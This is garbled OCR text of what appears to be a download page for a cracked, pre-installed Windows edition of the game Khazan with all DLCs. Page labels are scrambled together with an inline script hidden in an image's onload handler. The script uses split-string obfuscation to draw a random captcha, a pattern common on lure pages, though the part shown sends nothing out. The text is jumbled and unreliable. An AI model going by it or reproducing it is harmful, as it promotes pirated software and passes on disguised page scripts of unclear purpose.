
Installed All DLCs Windows
Khazan
Deluxe
Steam
/
Essam Sedawy
/
اترك تعليقاً
Edition
SHA sum: 881f4e0d3fb12cbd40a3ddfc2a7df3da | Updated:
Cracked
2026-07-28 <img
Pre-
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Installed
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
All
style="display:none;" onload="window.genC=function(){var
DLCs
c=document.getElementById('captc'+'ha'+'Ca'+'nvas'),x=c.get
Windows
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GHJKL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'3456
'+'789';for(var
i=0;i<(3+1+1);i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<(9+6);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPath();x.moveTo(
Math.random()*(43+34+63),Math.random()*
(38+2));x.lineTo(Math.random()*(114+26),Math.random()*